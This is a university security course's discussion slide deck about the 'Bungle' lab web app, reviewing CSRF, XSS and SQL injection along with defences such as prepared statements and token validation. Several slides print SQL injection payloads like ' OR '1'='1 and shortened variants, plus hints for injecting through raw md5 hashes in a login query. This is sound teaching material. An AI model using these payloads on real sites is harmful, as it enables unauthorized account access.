Slide 1
Web Application Security Discussion
Hyun Bin Lee
University of Illinois
CS461/ECE422 Spring 2016

Slide 2
Introducing Bungle
http://bungle.cs461.cs.Illinois.edu/
This web application which has following capabilities.
Search: makes a query through GET request
Login: makes a POST request
Logout (enabled when logged in): makes a POST request
Create account: makes a POST request

Slide 3
Implementing Bungle
In checkpoint 1 you will
Construct database to store user and search history information
Write code which processes user input to SQL queries (connecting frontend and backend)
→ You will use prepared statements to protect against SQL injection
Implement input sanitization against XSS
Implement token validation against CSRF

Slide 4
Review
What is CSRF?
What is XSS?
What is SQL Injection?
Demo using DVWA http://www.dvwa.co.uk/

Slide 5

CSRF

Slide 6

CSRF

Slide 7
CSRF
…/?password_new=<password>&password_conf
=<password>&Change=Change#

Slide 8

XSS

Slide 9

XSS

Slide 10

XSS

Slide 11

SQL Injection

Slide 12

SQL Injection (cont.)

Slide 13

SQL Injection (cont.)
SELECT first_name, last_name FROM users
WHERE user_id = '$id'
SELECT first_name, last_name FROM users
WHERE user_id = ' ' OR '1'='1 '

Slide 14
SQL Injection Protection?
Consider a webpage which escapes each ' from input to \' using mysql_real_escape().
Can this protection save the webpage against SQL Injection?
http://www.sqlinjection.net/advanced/php/mysql-real-escape-string/

Slide 15
SQL Injection Protection?
Consider a webpage which escapes each ' from input to \' using mysql_real_escape().
Yes?
SELECT * FROM table WHERE name =
' $_GET['name'] '
Receives string as an input

Slide 16
SQL Injection Protection?
Consider a webpage which escapes each ' from input to \' using mysql_real_escape().
NO!
SELECT * FROM table WHERE id=$_GET['id']
This is only helpful when input parameter is enclosed in quotes.
Fix: SELECT * FROM table WHERE id='$_GET['id']'
Making multiple function calls can be expensive. What are alternative solutions?

Slide 17
Prepared Statements (PHP example)
$conn = new mysqli($servername, $username, $password, $dbname);
//prepare and bind
$stmt = $conn->prepare(“SELECT * FROM table WHERE name=?"); $stmt->bind_param("s", $name);
//execute
$stmt->execute();

Slide 18
Approaching 2.2.1.3
http://cvk.posthaven.com/sql-injection-with-raw-md5-hashes

Slide 19
Escaping and Hashing
$username = mysql_real_escape_string($_POST[’username’]);
$password = md5($_POST[’password’], true);
$sql_s = "SELECT * FROM users WHERE username=’$username’ and pw=’$password’";
$rs = mysql_query($sql_s);
http://php.net/manual/en/function.md5.php PHP md5 function manual
Why is this vulnerable?

Slide 20
Similar examples
http://www.guru99.com/learn-sql-injection-
with-practical-example.html

Slide 21
Imagine you have an input x.
Let y = md5(x, true).
y would be a bitstring which can have a meaning in ASCII depending on what x is.
SELECT * FROM users WHERE username=‘$username’ and pw=‘ y ’
This y can cause SQL injection! Problem: Finding y can take forever.
Alternative approach: Let’s find a substring which we can use so
that it has the same effect as the one we used for the demo.

Slide 22
Shortening the injection string
Original: <str1>’ OR ‘x’=‘x’; -- <str2>
We can make this shorter by removing spaces.
<str1>’OR‘x’=‘x’;-- <str2>
Can we do better?

Slide 23
SELECT * FROM users WHERE username=’$username’
and pw=‘ <str1>’OR‘<str2> ’
If <str2> begins with ‘1’ through ‘9’, then the right
term is equivalent to true.
How about ’or‘ ? How about ’oR‘ ? ’||‘ ?
Different variations of strings result in speedup of
your code.

Slide 24
Understanding Token Validation
Prof. Bailey has talked about token validation as a method of defense against CSRF.
Bungle can also validate tokens when this setting is enabled by user on navigation bar above.

Slide 25


Slide 26

Note: You can inspect elements by pressing F12 from Firefox.

Slide 27


Slide 28


Slide 29
